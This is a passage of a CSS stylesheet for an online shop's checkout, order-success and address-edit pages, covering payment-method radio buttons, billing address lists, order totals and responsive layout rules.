}

.opc-wrapper .shipping-address-item:before {
    display: none;
}

.checkout-index-index .payment-method {
    border: 1px solid #ddd;
    padding: 15px 10px 15px 10px;
    position: relative;
    margin-bottom: -1px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-content {
    font-weight: 300;
    padding: 20px 20px 10px 30px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-content
    .panel-checkout {
    margin: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title {
    position: relative;
    font-weight: 400;
    font-size: 16px;
    padding: 0;
    padding-left: 30px;
    border: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method._active
    .payment-method-title {
    font-weight: bold;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input {
    position: absolute;
    opacity: 0;
    z-index: 2;
    top: -3px;
    width: 24px;
    height: 24px;
    left: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    label:before {
    content: "";
    position: absolute;
    left: -29px;
    top: 0;
    margin: 0;
    padding: 9px !important;
    height: 21px;
    float: none;
    margin: 0;
    border-radius: 100%;
    width: 21px;
    box-shadow: none;
    border: 1px solid #ccc;
    outline: none;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input[type="radio"]
    + label:after,
.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input[type="radio"]:hover
    + label:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 7px;
    left: -22px;
    position: absolute;
    background-color: #fff;
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input[type="radio"]:hover
    + label:before {
    background-color: #ccc;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    label {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 0;
    padding-right: 25px;
    position: relative;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list {
    margin: 0 -10px;
    margin: 0 -10px;
    display: flex;
    flex-flow: row wrap;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list
    br {
    display: none;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list
    .bank-box {
    width: calc(49.7% - 20px);
    flex-flow: column wrap;
    font-weight: 300;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list
    .bank-box
    br {
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list
    .bank-box
    b {
    margin-bottom: 5px;
    font-weight: 400;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .items.check
    .title {
    margin-bottom: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .items.check
    .title
    span {
    font-weight: 400;
    color: #000;
    text-transform: uppercase;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .items.check
    .content {
    font-weight: 300;
    font-size: 14px;
    margin-bottom: 20px;
}

.checkout-index-index .checkout-payment-method .actions-toolbar .primary {
    float: none !important;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .title-checkout {
    padding: 0 !important;
    font-family: inherit !important;
    font-weight: 400 !important;
    color: #000 !important;
    margin-bottom: 5px !important;
    font-size: 14px !important;
    text-transform: uppercase !important;
    margin-top: 10px !important;
    margin-left: 3px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .row {
    margin-right: -3px;
    margin-left: -3px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .col-md-12,
.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .col-md-6 {
    padding-right: 3px;
    padding-left: 3px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .frame-tarjetas {
    padding: 10px;
    border: 1px solid #ddd;
    margin: 3px 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .frame-tarjetas
    .subtitle-checkout {
    padding: 0;
}

.checkout-index-index .checkout-payment-method .payment-option-title {
    padding: 0;
    border: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-title
    .action-toggle {
    color: #333;
    font-weight: 400;
    font-size: 16px;
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-title
    .action-toggle:after {
    font-size: 18px;
    line-height: 22px;
    float: right;
    margin-left: 5px;
}

.checkout-index-index .checkout-payment-method .payment-option-content {
    padding: 10px 10px 0;
    background: #e4e4e4;
    margin-bottom: 0;
    position: relative;
    margin-top: 10px;
}

.checkout-index-index .checkout-payment-method .payment-option-content:before {
    left: 10px;
    top: -16px;
    border: 8px solid;
    border-color: transparent transparent #e4e4e4 transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .field
    .control {
    margin-bottom: 10px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
    max-width: inherit;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    .payment-option-inner {
    font-size: 18px;
    margin: 0;
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    .payment-option-inner
    input {
    border-radius: 3px 0 0 3px;
    border-right: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    .actions-toolbar {
    width: auto;
    display: inline-flex;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    button.action-apply {
    border-radius: 0 3px 3px 0;
    background: #f9f9f9 !important;
    border: 1px solid #f3f3f3;
    color: #333;
    display: inline-block;
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    position: relative;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08), inset 0 -2px 0 rgba(0, 0, 0, 0.1) !important;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    button.action-apply
    > span {
    text-transform: none;
}

.checkout-index-index button.action.primary.continue,
.checkout-index-index button.action.primary.checkout {
    font-size: 16px !important;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
}

.checkout-index-index .checkout-billing-address {
    margin: 9px 0 60px;
    position: relative;
}

.checkout-index-index .checkout-billing-address .step-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
    position: absolute;
    top: -30px;
    left: 0;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list {
    margin: 0;
    display: flex;
    flex-flow: column wrap;
    margin-bottom: 15px;
    position: relative;
    padding: 0;
    border: 0;
}

.checkout-index-index
    .payment-billing-address-list
    .billing-address-item:last-child {
    display: none;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item {
    width: 100%;
    margin: 0;
    padding: 10px 55px 10px 40px;
    line-height: 1.6;
    border: 1px solid #ddd;
    position: relative;
    margin-bottom: -1px;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item:hover {
    background: #f9f9f9;
    border-color: #ddd;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item
    ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none;
    flex-flow: wrap;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item
    ul
    li {
    padding: 4px;
    margin: 0;
    line-height: 1;
    font-weight: 300;
}

.checkout-index-index
    .billing-address-details
    button.action.action-edit-address {
    margin-top: 15px;
}

.checkout-index-index
    .checkout-payment-method
    .billing-address-same-as-shipping-block {
    font-weight: 400;
    display: flex;
    font-size: 16px;
}

.checkout-index-index .checkout-payment-method .billing-address-form {
    max-width: inherit;
}

.checkout-index-index
    .checkout-payment-method
    .billing-address-form
    .fieldset.address {
    display: block;
    margin: 0 -10px;
}

.checkout-index-index
    .checkout-payment-method
    .billing-address-form
    .fieldset.address
    > .field {
    margin: 0 0 20px;
    width: 50%;
    padding: 0 10px;
    display: inline-block;
}

.checkout-index-index
    .checkout-payment-method
    .billing-address-form
    .fieldset.address
    > .field
    .control {
    margin-bottom: 0;
}

.checkout-index-index
    .billing-address-item
    button.action.action-select-billing-item {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    float: none;
    margin: 0;
    width: 100%;
    box-shadow: none;
    border: 0;
    outline: none;
    z-index: 1;
}

.checkout-index-index
    .billing-address-item
    button.action.action-select-billing-item:focus {
    outline: none;
}

.checkout-index-index
    .billing-address-item
    button.action.action-select-billing-item
    span {
    display: none;
}

.checkout-index-index
    .billing-address-item
    button.action.action-select-billing-item:before {
    content: "";
    position: absolute;
    left: 11px;
    top: 50%;
    font-size: 13px;
    padding: 9px !important;
    height: 21px;
    float: none;
    margin: 0;
    margin-top: -10px;
    border-radius: 100%;
    width: 21px;
    box-shadow: none;
    border: 1px solid;
    border-color: #ccc;
    outline: none;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.checkout-index-index
    .billing-address-item.selected-item
    button.action.action-select-billing-item:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 50%;
    margin-top: -3px;
    left: 18px;
    position: absolute;
    background-color: #fff;
}

.checkout-index-index
    .billing-address-item:not(.selected-item)
    button.action.action-select-billing-item:hover:before {
    background-color: #ccc;
}

.checkout-index-index
    .billing-address-item:not(.selected-item)
    button.action.action-select-billing-item:hover:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 50%;
    margin-top: -3px;
    left: 18px;
    position: absolute;
    background-color: #fff;
}

.checkout-index-index .billing-address-item button.action.edit-address-link {
    position: absolute;
    right: 15px;
    top: 50%;
    opacity: 0.7;
    height: 32px;
    width: 32px;
    text-align: center;
    padding: 5px !important;
    float: none;
    margin: 0;
    margin-top: -15px;
    border-radius: 3px;
    color: #666;
    display: inline-block;
    font: normal normal normal 16px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    border-color: #ccc;
    z-index: 2;
}

.checkout-index-index
    .billing-address-item
    button.action.edit-address-link
    span {
    display: none;
}

.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:after {
    content: "\f040";
}

@media (max-width: 767px) {
    .checkout-index-index
        .billing-address-item
        button.action.edit-address-link:after,
    .checkout-index-index
        .shipping-address-item
        button.action.edit-address-link:after {
        display: none;
    }

    .checkout-index-index .page-header .block-search {
        left: 50px;
    }
}

@media (max-width: 576px) {
    .checkout-index-index .billing-address-item button.action.edit-address-link,
    .checkout-index-index
        .shipping-address-item
        button.action.edit-address-link {
        top: 10px;
        right: 10px;
        margin-top: 0;
        width: 24px;
        height: 24px;
        font-size: 12px;
        padding: 4px !important;
    }

    .checkout-index-index
        .billing-address-item
        button.action.edit-address-link:before,
    .checkout-index-index
        .shipping-address-item
        button.action.edit-address-link:before {
        font-size: 13px;
        line-height: 1;
    }
}

.checkout-index-index .opc-block-summary .table-totals {
    border: 1px solid #ccc;
    padding-top: 10px;
    background: #fff;
    margin-bottom: 20px;
}

.checkout-index-index .opc-block-summary .table-totals tbody tr th,
.checkout-index-index .opc-block-summary .table-totals tbody tr td {
    padding: 6px 10px;
}

.checkout-index-index
    .opc-block-summary
    .table-totals
    tbody
    tr.subtotals.puntoseco-subtotaltax {
    border-top: 1px solid #ddd;
}

.checkout-index-index
    .opc-block-summary
    .table-totals
    tbody
    tr.subtotals.puntoseco-subtotaltax
    > th {
    font-weight: bold;
    padding-bottom: 10px;
}

.checkout-index-index
    .opc-block-summary
    .table-totals
    tbody
    tr.subtotals.puntoseco-subtotaltax
    td.amount {
    font-weight: bold;
    padding-bottom: 10px;
}

.checkout-index-index .opc-block-summary .table-totals tbody tr th.mark {
    background-color: #f9f9f9;
}

.checkout-index-index .opc-progress-bar-item._complete > span {
    color: #666;
}

.checkout-index-index .totals.shipping.excl .value {
    font-size: 11px;
}

.checkout-index-index .opc-block-summary .table-totals .grand strong {
    font-weight: 700;
    padding: 3px 0 0;
    color: #000;
    font-size: 16px;
}

.checkout-index-index
    .opc-block-summary
    .grand.incl
    + .grand.excl
    .mark
    strong {
    font-weight: 300;
}

.checkout-index-index
    .opc-block-summary
    .table-totals
    tbody
    tr.totals.earn-rewardpoints
    > th {
    text-align: center;
    font-size: 12px;
    border-top: 1px solid #ddd;
    background: #fff;
}

.opc-block-summary .actions-toolbar {
    display: none;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-content {
    background-color: #fff;
    border: 1px solid #ccc;
    padding: 10px;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title {
    border: 0;
    margin: 0;
    padding: 0;
    font-size: inherit;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title
    span {
    display: block;
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 10px 0;
    font-size: 20px;
    line-height: 1;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title
    button {
    padding: 0 !important;
    height: auto !important;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title
    button
    span {
    padding: 0;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title
    button:before {
    color: #666;
}

.checkout-index-index .ship-via .value {
    line-height: 1.4;
    display: block;
    color: #333;
    font-weight: 300;
}

.checkout-index-index .modal-popup .modal-inner-wrap {
    transform: translateY(5vh) !important;
}

.checkout-index-index .modal-popup .form-shipping-address {
    max-width: inherit !important;
    text-align: left;
}

.checkout-index-index .modal-popup .modal-footer {
    padding: 15px !important;
}

.checkout-index-index #modal-content-21 {
    padding: 0 !important;
}

.checkout-index-index .billing-address-form {
    padding: 10px 10px 0;
}

.checkout-index-index
    .modal-popup
    .form-shipping-address
    .form
    .field
    .control {
    margin-bottom: 0;
}

.checkout-index-index .opc-estimated-wrapper {
    background: #fff;
    margin: 0 0 20px;
    border: 1px solid #ccc;
    padding: 15px;
    align-items: center;
    justify-content: space-between;
    flex-flow: row nowrap;
}

.checkout-index-index .opc-estimated-wrapper .estimated-block {
    float: none;
    font-weight: 700;
    flex: 2 1 auto;
    display: flex;
    align-items: center;
}

.checkout-index-index .opc-estimated-wrapper .estimated-block .estimated-label {
    font-family: "Roboto Condensed", sans-serif;
    color: #666;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 14px;
    line-height: 1;
    display: inline-block;
    margin: 0;
}

.checkout-index-index .opc-estimated-wrapper .estimated-block .estimated-price {
    margin-left: 5px;
    font-family: "Roboto Condensed";
}

.checkout-index-index .opc-estimated-wrapper .minicart-wrapper {
    margin-top: 0 !important;
    flex: 1 1 auto;
    text-align: right;
}

.checkout-index-index
    .opc-estimated-wrapper
    .minicart-wrapper
    button.action.showcart {
    height: auto;
    margin: 0;
    padding: 0 !important;
}

.checkout-index-index
    .opc-estimated-wrapper
    .minicart-wrapper
    button.action.showcart:before {
    font-size: 18px;
    line-height: 20px;
}

.checkout-index-index
    .minicart-wrapper
    .action.showcart
    .counter.qty
    .counter-number {
    line-height: 22px !important;
}

.checkout-index-index .opc-wrapper .action-show-popup {
    margin-bottom: 0;
}

.checkout-index-index .opc-block-summary .actions-toolbar .secondary {
    padding: 10px;
    text-align: center;
}

.checkout-index-index .new-billing-address .action.action-update {
    margin-right: 0;
}

.checkout-index-index .new-billing-address .actions-toolbar {
    text-align: center;
    padding: 15px;
    border-top: 1px solid #ddd;
}

.checkout-index-index .new-billing-address .actions-toolbar .primary {
    float: none;
}

@media (max-width: 1199px) {
    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box {
        width: 46%;
    }
}

@media (max-width: 1024px) {
    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box {
        width: calc(100% - 20px);
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .checkout-index-index .opc-block-summary .table-totals tbody tr th,
    .checkout-index-index .opc-block-summary .table-totals tbody tr td {
        padding: 6px;
        font-size: 12px;
    }

    .checkout-index-index
        .opc-block-summary
        .table-totals
        .totals.discount
        .title {
        font-size: 13px;
    }
}

@media (max-width: 767px) {
    .checkout-index-index .checkout-container {
        margin: 0;
    }

    .checkout-index-index aside.opc-sidebar .modal-content {
        padding-top: 60px;
    }

    .checkout-index-index .header.wrapper {
        padding-bottom: 0;
    }

    .checkout-index-index .opc-estimated-wrapper {
        display: flex;
    }

    .checkout-index-index .page-header .logo {
        left: 15px;
    }

    .modal-popup.modal-slide {
        left: 0 !important;
        margin: 25px 20px !important;
    }

    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        min-height: inherit;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method
        .payment-method-title
        label {
        font-size: 14px;
        color: #000;
        line-height: 1.4;
    }

    .checkout-payment-method
        .payment-option._collapsible
        .payment-option-content {
        margin: 0;
        margin-top: 15px;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list {
        margin: 0;
        margin-top: 20px;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box {
        width: 100%;
    }

    .checkout-index-index .checkout-payment-method .payment-methods {
        margin: 0;
    }

    .checkout-index-index .form.form-shipping-address .fieldset {
        flex-flow: column wrap;
    }

    .checkout-index-index .form.form-shipping-address .fieldset > .field {
        width: 100%;
    }

    .checkout-index-index .billing-address-form .fieldset > .field {
        display: block;
        width: 100%;
    }

    .checkout-index-index .modal-popup .modal-footer .action-save-address,
    .checkout-index-index .new-billing-address .action {
        width: auto !important;
        margin: 0 !important;
    }

    .modal-popup.modal-slide .modal-inner-wrap[class] {
        background-color: #fff !important;
    }

    .addressmodal .modal-inner-wrap {
        max-height: 88vh;
        height: inherit;
        justify-content: center;
    }
}

@media only screen and (max-width: 639px) {
    .checkout-index-index .opc-wrapper .methods-shipping {
        padding-top: 0;
        margin: 0;
        padding: 0;
        border: 0;
    }
}

@media (max-width: 576px) {
    .checkout-index-index .table-checkout-shipping-method .row {
        display: block;
        padding: 5px 0;
    }

    .checkout-index-index .table-checkout-shipping-method .row td {
        display: block;
        padding: 1px 10px;
    }

    .checkout-index-index .table-checkout-shipping-method tbody .col-price {
        width: auto;
        position: relative;
    }

    .checkout-index-index
        .table-checkout-shipping-method
        tbody
        .col-price
        .price {
        position: absolute;
        left: 20px;
        top: -13px;
    }

    .checkout-index-index .table-checkout-shipping-method tbody .col-carrier {
        font-size: 13px;
        line-height: 1.2;
        color: #999;
    }

    .checkout-index-index .table-checkout-shipping-method .row td:first-child {
        padding: 5px;
        padding-left: 10px;
    }

    .checkout-index-index .form.methods-shipping .actions-toolbar {
        width: 100%;
    }

    .checkout-index-index
        .checkout-payment-method
        .billing-address-same-as-shipping-block {
        font-weight: 400;
        display: flex;
        flex-flow: column wrap;
    }

    .checkout-index-index
        .checkout-payment-method
        .billing-address-same-as-shipping-block
        input {
        margin: auto;
        margin-bottom: 10px;
    }

    .checkout-payment-method
        .payment-option._collapsible
        .payment-option-title {
        padding: 0;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-title
        .action-toggle:after {
        float: none;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount {
        flex-flow: column wrap;
        text-align: center;
        justify-content: center;
        padding: 0;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-title
        .action-toggle {
        text-align: left;
        font-size: 14px;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .payment-option-inner
        .form
        .field
        .control {
        margin-bottom: 5px;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .payment-option-inner
        input {
        border-right: 1px solid #ddd;
        border-radius: 3px !important;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .actions-toolbar {
        margin: auto;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .actions-toolbar
        .primary
        .action-apply {
        border-radius: 3px !important;
    }

    .checkout-index-index
        .checkout-payment-method
        .checkout-billing-address
        .billing-address-details {
        text-align: center;
        background: #f8f8f8;
        padding: 10px;
        line-height: 1.6;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .panel-checkout
        .title-checkout {
        margin-top: 10px;
        text-align: center;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box {
        text-align: left;
        width: 100%;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box
        b {
        display: block;
        margin-bottom: -15px;
    }

    .checkout-index-index .items.check.payable {
        text-align: center;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .payment-option-inner {
        width: 100%;
    }

    .checkout-index-index
        .checkout-payment-method
        .billing-address-form
        .fieldset.address
        > .field {
        display: block;
        width: 100%;
    }

    .checkout-payment-method
        .payment-option._collapsible
        .payment-option-content {
        padding-bottom: 10px;
    }
}

.checkout-onepage-success .page-title-wrapper {
    margin: 60px 0 15px;
    position: relative;
    text-align: center;
}

.checkout-onepage-success .page-title-wrapper .page-title span {
    font-weight: 100;
    font-size: 40px;
}

.checkout-onepage-success .page-title-wrapper .action.print {
    position: relative;
    display: inline-block;
    float: none;
    width: auto;
    padding: 5px 8px !important;
    height: auto;
    font-size: 13px;
    margin-top: 10px !important;
    display: none;
}
.checkout-onepage-success .checkout-success .order-text {
    font-size: 18px;
    font-weight: 300;
    margin-bottom: 20px;
}

.checkout-onepage-success .checkout-success .order-text-btn {
    margin-bottom: 30px;
}

.checkout-onepage-success .checkout-success .success-steps {
    display: flex;
    flex-flow: row nowrap;
    position: relative;
}

.checkout-onepage-success .checkout-success .success-steps .step {
    width: 33%;
}

.checkout-onepage-success .checkout-success .success-steps .step .step-head {
    position: relative;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step
    .step-head
    span {
    margin: auto;
    width: 70px;
    height: 70px;
    position: relative;
    z-index: 3;
    display: inline-block;
    background-repeat: no-repeat;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step
    .step-head:before {
    position: absolute;
    content: "";
    top: 25px;
    height: 9px;
    background-color: #d6d6d6;
    z-index: 1;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-1
    .step-head:before {
    width: 50%;
    left: 50%;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-2
    .step-head:before {
    width: 100%;
    left: 0;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-3
    .step-head:before {
    width: 50%;
    left: 0;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-1
    .step-head
    span {
    background-image: url(../images/step-1.svg);
    left: 5px;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-2
    .step-head
    span {
    background-image: url(../images/step-2.svg);
    width: 83px;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-3
    .step-head
    span {
    background-image: url(../images/step-3.svg);
    left: -5px;
}

.checkout-onepage-success .checkout-success .success-steps .step .step-body {
    padding: 20px;
    text-align: center;
}

.checkout-onepage-success .checkout-success .success-steps .step .step-body h2 {
    font-family: "Roboto Condensed";
    font-weight: 400;
    font-size: 18px;
    color: #333;
    margin: 0 0 20px;
}

.checkout-onepage-success .checkout-success .success-steps .step .step-body p {
    font-size: 14px;
    font-weight: 300;
    line-height: 1.5;
}

.checkout-onepage-success .checkout-success .actions-toolbar {
    text-align: left;
    margin-top: 20px;
    margin-bottom: 72px;
}

.checkout-onepage-success .checkout-success .actions-toolbar .btn.right {
    float: right;
}

@media (max-width: 767px) {
    .checkout-onepage-success .page-title-wrapper {
        margin-top: 30px;
    }

    .checkout-onepage-success .checkout-success .success-steps {
        flex-flow: column wrap;
    }

    .checkout-onepage-success .checkout-success .success-steps .step {
        width: 100%;
        display: flex;
        flex-flow: row nowrap;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step
        .step-head {
        width: 70px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step
        .step-head:before {
        top: 0;
        left: 25px;
        height: 100%;
        width: 9px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-1
        .step-head:before {
        height: 100%;
        top: 0;
        width: 9px;
        left: 24px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-2
        .step-head:before {
        height: 100%;
        top: 0;
        width: 9px;
        left: 24px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-3
        .step-head {
        background-color: #fff;
        position: relative;
        z-index: 2;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-3
        .step-head:before {
        display: none;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-1
        .step-head
        span {
        background-image: url(../images/step-1v.svg);
        left: auto;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-2
        .step-head
        span {
        background-image: url(../images/step-2v.svg);
        width: 70px;
        height: 82px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-3
        .step-head
        span {
        background-image: url(../images/step-3v.svg);
        left: 0;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step
        .step-body {
        text-align: left;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar {
        text-align: left;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step
        .step-body
        h2 {
        margin-bottom: 10px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-2
        .step-body
        h2,
    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-3
        .step-body
        h2 {
        margin-top: 10px;
    }
}

@media (max-width: 576px) {
    .checkout-onepage-success .page-title-wrapper .page-title span {
        font-size: 34px;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar {
        text-align: center;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar .btn {
        display: block;
        width: 100%;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar .btn.right {
        float: none;
        margin-top: 5px;
    }
}

.block.block-addresses-default .block-title,
.block.block-addresses-list .block-title {
    border: 0 !important;
    padding: 0 !important;
    margin-bottom: 5px !important;
}

.block.block-addresses-default .block-title strong,
.block.block-addresses-list .block-title strong {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400 !important;
    border: 0;
    padding: 0;
    font-size: 18px !important;
    line-height: 1;
    text-transform: inherit;
}

.block.block-addresses-default .block-content,
.block.block-addresses-list .block-content {
    background: #fff;
    border: 1px solid #ccc;
    padding: 30px 20px;
    position: relative;
}

.block.block-addresses-default .box-title,
.block.block-addresses-list .box-title {
    font-weight: 500;
    font-size: 16px;
    line-height: 1.1;
}

.block.block-addresses-list .block-content {
    margin-bottom: 10px;
}

.block.block-addresses-list .block-content .payment-billing-address-list {
    border: 0;
    padding: 0;
    background: transparent;
}

.customer-address-index .actions-toolbar {
    text-align: right;
}

.customer-address-index .actions-toolbar .primary {
    float: none;
}

.customer-address-index .actions-toolbar .primary .action.primary {
    margin: auto;
}

.form-address-edit .well-white {
    padding: 0;
    display: flex;
    flex-flow: row nowrap;
    justify-content: center;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}

.form-address-edit .fieldset {
    width: 50%;
    padding: 10px 20px;
    margin: 20px 0;
}

.fieldset > .field,
.fieldset > .fields > .field {
    position: relative;
}

.form-address-edit .fieldset .fancy-radio {
    display: block;
    margin-bottom: 20px;
}

.form-address-edit .fieldset > .legend {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 20px;
    line-height: 1;
}

.form-address-edit .actions-toolbar .btn-primary {
    float: right;
}

.form-address-edit .field.choice.check .fancy-radio label .validate-error {
    font-size: 1rem !important;
    position: absolute;
    bottom: -18px;
    line-height: 1;
    left: 36px;
    height: 20px;
    color: #e02b27;
    display: none;
}

.form-address-edit
    .field.choice.check
    .fancy-radio
    label
    input.mage-error
    + .validate-error {
    display: block;
}

.form-address-edit
    .field.choice.check
    .fancy-radio
    label
    input.mage-error
    + div
    + span
    + i:before {
    border-color: #e02b27;
}

.form-address-edit .fieldset .fancy-radio.highlighted span.field-choice-title {
    flex: 0 1 auto;
    position: relative;
    font-size: 18px;
    font-weight: 400;
}

.form-address-edit
    .field.choice.check.required
    .fancy-radio
    span.field-choice-title:after,
.required-input-label:after,
.span-cardholder:after,
.justify-content-between .options label:after,
.justify-content-between .text-type label:after,
.address-container .date label:after,
.address-container .label-datapicker-schedule:after {
